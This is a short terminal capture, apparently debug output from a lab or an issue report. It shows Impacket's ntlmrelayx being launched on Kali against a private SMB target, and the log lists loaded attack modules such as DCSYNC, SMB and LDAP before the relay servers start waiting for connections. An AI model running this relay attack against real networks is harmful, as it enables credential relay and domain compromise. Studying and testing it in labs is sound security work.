 (root💀kali)-[/home/kali]
# python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://"10.200.83.201" -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections